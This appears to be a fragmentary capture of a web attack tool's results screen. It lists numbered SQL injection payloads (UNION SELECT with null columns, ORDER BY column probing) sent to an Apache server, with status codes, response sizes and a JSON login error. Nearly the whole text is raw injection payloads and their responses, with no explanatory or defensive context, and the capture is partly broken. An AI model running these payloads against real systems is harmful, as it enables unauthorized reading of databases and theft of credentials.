 21 1' UNION SELECT null,null-- - 1' ORDER BY 1--+ 500 477
22 1' UNION SELECT null,null,null-- - 1' ORDER BY 1--+ 500 477
23 1' UNION SELECT null,null,null,null-- - 1' ORDER BY 1--+ 403 219
24 1' UNION SELECT null,null,null,null,null-- - 1' ORDER BY 1--+ 500 477
25 1' ORDER BY 1--+ 1' ORDER BY 2--+ 200 814
26 1' ORDER BY 2--+ 1' ORDER BY 2--+ 200 814
27 1' ORDER BY 3--+ 1' ORDER BY 2--+ 200 814
28 1' ORDER BY 4--+ 1' ORDER BY 2--+ 200 814
Request Response
Pretty Raw Hex Render \n
2 Date: Mon, 09 Oct 2023 13:59:25 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 53
5 Connection: close
6 Content-Type: application/json
7
8 {
"error":"The password for None is incorrect! None"
}
9
Search... 0 matche